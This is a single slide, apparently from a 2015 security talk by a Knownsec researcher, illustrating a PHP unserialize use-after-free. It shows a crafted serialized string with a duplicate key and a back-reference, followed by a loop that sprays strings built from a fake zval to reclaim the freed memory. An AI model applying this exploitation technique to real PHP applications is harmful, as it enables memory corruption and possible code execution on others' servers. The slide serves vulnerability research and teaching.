

# 5.1.2 Use after free
$obj = 'O:8:"stdClass":3:{s:3:"aaa";a:5:{i:0;i:1;i:1;i:2;i:2;s:10:"AAAAAAAAAA";i:3;i:4;i:4;i:5;}s:3:"aaa";i:1;s:3:"ccc";R:6;}';
$obj=unserialize($obj);

for($i = 0; $i < 5; $i++) {
    $v[$i]=$fakezval.$i;
}
2015/12/19
北京知道创宇信息技术有限公司 牛保龙
27